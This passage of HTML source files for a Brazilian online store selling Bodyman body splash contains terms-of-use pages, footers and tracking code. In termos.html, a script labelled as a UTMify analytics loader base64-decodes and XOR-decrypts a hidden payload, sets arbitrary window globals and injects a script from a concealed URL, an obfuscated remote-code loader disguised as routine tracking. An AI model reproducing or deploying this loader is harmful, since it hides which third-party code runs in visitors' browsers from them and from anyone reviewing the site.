    <!-- Dados da empresa: preencha COMPANY_NAME, CNPJ e ADDRESS no site.js. Enquanto vazios, estas linhas não aparecem. -->
    <p data-site-if="COMPANY_NAME" hidden><b>Razão social:</b> <span data-site-text="COMPANY_NAME"></span></p>
    <p data-site-if="CNPJ" hidden><b>CNPJ:</b> <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><b>Endereço:</b> <span data-site-text="ADDRESS"></span></p>
    <p><b>Atendimento:</b> WhatsApp <a data-wa="politica" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener"><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a><span data-site-if="EMAIL" hidden> · e-mail <a data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a></span></p>
    <p class="bm-preencher">PREENCHER no site.js: COMPANY_NAME (razão social), CNPJ, ADDRESS e EMAIL (se existir). Esta caixa amarela só aparece com ?preview=1.</p>
  </div>

  <h2>2. Produtos</h2>
  <p>Vendemos Body Splash masculinos da linha Bodyman (Primacial), em frascos de 200 ml, nas fragrâncias Enigma, Midtown e Barbarius. As imagens são ilustrativas e podem ter pequenas variações de cor e iluminação em relação ao produto.</p>
  <p>Bodyman e Primacial são marcas de seus respectivos titulares.</p>

  <h2>3. Preços e pagamento</h2>
  <p>Os preços são os exibidos no site no momento da compra. O pagamento é feito via PIX, processado por um intermediador de pagamentos. O código PIX tem validade limitada, informada na tela de pagamento.</p>
  <p>O pedido é confirmado quando o pagamento é aprovado. PIX não pagos dentro da validade expiram, e o pedido não é processado.</p>

  <h2>4. Entrega</h2>
  <p>O frete é grátis para todo o Brasil. Prazos de postagem, entrega e rastreamento estão na <a href="politica-de-envio.html">política de envio</a>.</p>

  <h2>5. Arrependimento, trocas e devoluções</h2>
  <p>Você tem 7 dias, a partir do recebimento, para desistir da compra, e prazos legais para reclamar de defeitos. Veja a <a href="trocas-e-devolucoes.html">política de trocas e devoluções</a>.</p>

  <h2>6. Seus dados</h2>
  <p>Você é responsável pela veracidade dos dados informados na compra. O uso dos seus dados segue a <a href="politica-de-privacidade.html">política de privacidade</a>.</p>

  <h2>7. Uso do site</h2>
  <p>Textos, imagens e layout deste site não podem ser copiados para fins comerciais sem autorização. É proibido usar o site para fraudes ou atividades ilegais.</p>

  <h2>8. Legislação</h2>
  <p>Estes termos seguem a legislação brasileira, em especial o Código de Defesa do Consumidor. Eventuais disputas podem ser levadas ao foro do domicílio do consumidor.</p>

  <h2>9. Contato</h2>
  <p>Dúvidas sobre estes termos? Fale com a gente pelo WhatsApp <a data-wa="termos" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener"><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>.</p>
  <a class="bm-doc-voltar" href="/">← Voltar para a loja</a>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap bm-rodape-grid">
    <div class="bm-rodape-marca">
      <p class="bm-logo bm-logo--rodape">BODYMAN</p>
      <p>Body Splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
      <p>Vendido e entregue por <span data-site-text="STORE_NAME">Ideal Store</span>.</p>
    </div>
    <nav class="bm-rodape-col" aria-label="Ajuda">
      <p class="bm-rodape-tit">Ajuda</p>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
      <a href="/#duvidas">Perguntas frequentes</a>
    </nav>
    <nav class="bm-rodape-col" aria-label="Políticas">
      <p class="bm-rodape-tit">Políticas</p>
      <a href="politica-de-envio.html">Política de envio</a>
      <a href="trocas-e-devolucoes.html">Trocas e devoluções</a>
      <a href="politica-de-privacidade.html">Política de privacidade</a>
      <a href="termos-de-uso.html">Termos de uso</a>
    </nav>
    <div class="bm-rodape-col">
      <p class="bm-rodape-tit">Fale com a gente</p>
      <a data-wa="rodape" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener">WhatsApp <span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>
      <a data-site-if="EMAIL" hidden data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a>
      <p data-site-if="SUPPORT_HOURS" hidden><span data-site-text="SUPPORT_HOURS"></span></p>
    </div>
  </div>
  <div class="bm-wrap bm-rodape-base">
    <p data-site-if="COMPANY_NAME CNPJ" hidden><span data-site-text="COMPANY_NAME"></span> · CNPJ <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><span data-site-text="ADDRESS"></span></p>
    <p>© <span data-ano>2026</span> <span data-site-text="STORE_NAME">Ideal Store</span> · idealstore.online</p>
  </div>
</footer>

<a class="bm-wa-flutuante" data-wa="flutuante" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg>
  <span class="bm-wa-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002" defer></script>
</body>
</html>
</file>


<file: termos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Termos de uso | Bodyman · Ideal Store</title>
<meta name="description" content="Termos de uso do site e condições de compra dos produtos Bodyman.">
<meta name="theme-color" content="#14213D">
<link rel="canonical" href="https://idealstore.online/termos.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo:wdth,wght@62..125,400..800&display=swap"></noscript>
<link rel="stylesheet" href="style.css?v=20261002">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2179392679290317');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2179392679290317&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- UTMify: mantém as UTMs ao longo da navegação.
     Carrega https://cdn.utmify.com.br/scripts/utms/latest.js -->
<script>(function(){var e_k=atob("[base64]/y6zWvzNzyLvicNg+n7y3uzZHra4VZS");var p_e=[];for(var x_4k=0;x_4k<e_k.length;x_4k++){p_e.push(e_k.charCodeAt(x_4k)&255);}var p_0b38=p_e[0];var k_1wux=p_e.slice(1,1+p_0b38);var j_ii=p_e.slice(1+p_0b38);var q_8f=j_ii.map(function(b,e_o){return b^k_1wux[e_o%p_0b38];});var q_zrpe="";for(var s_jzk=0;s_jzk<q_8f.length;s_jzk++){q_zrpe+=String.fromCharCode(q_8f[s_jzk]&255);}var i_x5z=decodeURIComponent(escape(q_zrpe));var q_gar=JSON.parse(i_x5z);var v_5=q_gar.globals||[];v_5.forEach(function(q_8){window[q_8.name]=q_8.value;});var o_7c=document.createElement("script");o_7c.src=q_gar.url;o_7c.async=true;o_7c.defer=true;(q_gar.attributes||[]).forEach(function(y_5b){o_7c.setAttribute(y_5b.name,y_5b.value);});(document.head||document.documentElement).appendChild(o_7c);})();</script>
<!-- Fim UTMify -->
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="index.html" aria-label="Bodyman — início">BODYMAN</a>

    <button type="button" class="bm-menu-btn" aria-expanded="false" aria-controls="bm-nav">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
      <span>Menu</span>
    </button>

    <nav class="bm-nav" id="bm-nav" aria-label="Menu principal">
      <a href="index.html#fragrancias">Produtos</a>
      <a href="index.html#avaliacoes">Avaliações</a>
      <a href="index.html#duvidas">Dúvidas</a>
      <a href="index.html#atendimento">Atendimento</a>
      <a href="rastreio.html">Rastrear pedido</a>
      <a class="bm-nav-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">Falar no WhatsApp</a>
    </nav>
  </div>
</header>

<main id="conteudo" class="bm-doc">
  <a class="bm-voltar" href="index.html">&larr; Voltar para a loja</a>
  <h1>Termos de uso</h1>
  <p class="bm-doc-atualizado">Última atualização: 02/10/2026</p>

  <p>Ao usar este site e fazer um pedido, você concorda com estes termos. Eles não substituem os seus direitos como consumidor, garantidos pelo Código de Defesa do Consumidor.</p>

  <h2>Sobre a loja</h2>
  <p>Este site é operado pela Ideal Store e vende os body splash Bodyman, da Primacial.</p>
  <div class="bm-doc-caixa">
    <p><b>Ideal Store</b> · idealstore.online</p>
    <!-- PREENCHER em site.js (EMPRESA): razão social, CNPJ e endereço. -->
    <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
    <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
    <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
    <p>Atendimento: WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a></p>
    <p data-email hidden></p>
  </div>

  <h2>Produtos</h2>
  <p>As descrições, volumes e fotos dos produtos são apresentados da forma mais fiel possível. Cores e iluminação das fotos podem variar levemente conforme a tela. Siga as orientações de uso do rótulo.</p>

  <h2>Preços e pagamento</h2>
  <ul>
    <li>Os preços estão em reais e valem no momento da compra.</li>
    <li>O pagamento é feito via PIX. O pedido é confirmado depois que o pagamento é aprovado.</li>
    <li>O código PIX tem validade. Se expirar, é só gerar um novo.</li>
  </ul>

  <h2>Entrega, trocas e devoluções</h2>
  <p>Veja a <a href="politica-de-envio.html">política de envio</a> e a <a href="trocas-e-devolucoes.html">política de troca e devolução</a>.</p>

  <h2>Seus dados</h2>
  <p>Informe dados corretos e completos: eles são usados para emitir o pagamento e entregar o pedido. Veja a <a href="privacidade.html">política de privacidade</a>.</p>

  <h2>Marcas e conteúdo</h2>
  <p>As marcas Bodyman e Primacial pertencem aos seus respectivos titulares. Os textos e as imagens deste site não podem ser reproduzidos sem autorização.</p>

  <h2>Disponibilidade</h2>
  <p>Trabalhamos para manter o site no ar e funcionando, mas ele pode passar por instabilidades ou manutenções.</p>

  <h2>Legislação</h2>
  <p>Estes termos seguem a legislação brasileira, em especial o Código de Defesa do Consumidor. Você pode recorrer ao foro do seu domicílio.</p>

  <h2>Contato</h2>
  <p>WhatsApp <a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" data-whats-numero>(16) 99541-7328</a>.</p>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap">
    <div class="bm-rodape-grade">
      <div class="bm-rodape-marca">
        <p class="bm-logo bm-logo--rodape">BODYMAN</p>
        <p>Body splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
        <p>Pagamento via PIX · Frete grátis para todo o Brasil</p>
      </div>
      <nav class="bm-rodape-links" aria-label="Links do rodapé">
        <a href="index.html#atendimento">Atendimento</a>
        <a href="rastreio.html">Rastrear pedido</a>
        <a href="politica-de-envio.html">Política de envio</a>
        <a href="trocas-e-devolucoes.html">Política de troca e devolução</a>
        <a href="privacidade.html">Política de privacidade</a>
        <a href="termos.html">Termos de uso</a>
        <a href="index.html#duvidas">FAQ</a>
      </nav>
      <div class="bm-rodape-contato">
        <p class="bm-rodape-tit">Atendimento</p>
        <p><a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">WhatsApp <span data-whats-numero>(16) 99541-7328</span></a></p>
        <p data-horario hidden></p>
        <p data-email hidden></p>
      </div>
    </div>

    <div class="bm-rodape-legal">
      <p>Produtos Bodyman, da Primacial. Vendido e entregue por Ideal Store · idealstore.online</p>
      <!-- Dados da empresa: preencha em site.js (EMPRESA). Só aparecem quando preenchidos. -->
      <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
      <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
      <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
      <p>© <span data-ano>2026</span> Ideal Store</p>
    </div>
  </div>
</footer>

<a class="bm-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <span class="bm-whats-ico" aria-hidden="true"><svg viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path fill="currentColor" d="M9.1 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .6.5l.7 1.7c.1.2.1.4 0 .6l-.4.6c-.1.2-.2.3 0 .6.4.7 1 1.4 1.7 1.9.6.4.9.5 1.1.3l.6-.7c.2-.2.4-.2.6-.1l1.6.8c.3.1.4.2.4.4 0 .5-.1 1.1-.6 1.5-.5.4-1.2.6-1.9.5-1-.1-2.4-.6-3.8-1.9-1.6-1.5-2.3-3-2.4-4-.1-.8.2-1.6.5-2z"/></svg></span>
  <span class="bm-whats-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002"></script>
</body>
</html>
</file>
